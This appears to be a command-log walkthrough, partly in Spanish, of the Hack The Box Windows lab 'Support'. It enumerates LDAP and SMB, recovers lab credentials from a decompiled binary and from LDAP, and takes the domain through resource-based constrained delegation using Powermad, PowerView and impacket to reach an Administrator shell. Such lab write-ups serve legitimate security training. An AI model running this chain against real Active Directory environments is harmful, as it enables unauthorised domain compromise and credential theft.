Support
HTB Windows
nmap -A -p- -oA support 10.129.230.181 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA support 10.129.230.181
echo "10.129.230.181 dc01.support.htb support.htb nats-svc.support.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA support-udp 10.129.230.181
ping -c 1 10.129.230.181
nmap -p- --open -T5 -v -n support 10.129.230.181

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn support 10.129.230.181 -oG allPorts

extractPorts allPorts
nmap -sCV -p553,88,135,139,389,445,464,593,636,3268,3269,5985,9389 10.129.230.181 -oN targeted

bc targeted -l rb

ldapsearch -H ldap://10.129.230.181 -x -s base namingcontexts

ldapsearch -x -H ldap://10.129.230.181 -b 'DC=support,DC=htb'
nxc smb 10.129.230.181 -u 'anonymous' -p '' --rid-brute 3000

smbclient -N //support.htb/support-tools

mget *

unzip UserInfo.exe.zip
Abrimos dnSpy y abrimos el archivo UserInfo.exe

Encontramos la siguiente contrasena. Y la desencriptamos.

bh --domain support.htb --username 'ldap' --password 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --kerberos --nameserver 10.129.230.181 --dns-tcp --collection ALL --zip

Iniciamos bloodhound
docker-compose -f bloodhound.yml up

nxc smb 10.129.230.181 -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
ldapdomaindump -u support.htb\\ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -o ldap


bc ldap/domain_users.json| grep -i 'Ironside'

nxc winrm 10.129.230.181 -u 'support' -p 'Ironside47pleasure40Watchful'
evil-winrm -i 10.129.230.181 -u 'support' -p 'Ironside47pleasure40Watchful'

whoami
net user support

net group
upload Powermad.ps1
upload PowerView.ps1
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount MyFakePC -Password $(ConvertTo-SecureString 'P@ssword123' -AsPlainText -Force)
Import-Module .\PowerView.ps1

$Computersid = Get-DomainComputer 0xdfFakeComputer | select -expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($Computersid ))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}

https://github.com/cuerv0x/krb5Config
bc /etc/krb5.conf
impacket-getST -spn www/dc.support.htb -impersonate administrator -dc-ip 10.129.230.181 support.htb/MyFakePC$:P@ssword123


export KRB5CCNAME=Administrator@www_dc.support.htb@SUPPORT.HTB.ccache
impacket-psexec -k dc.support.htb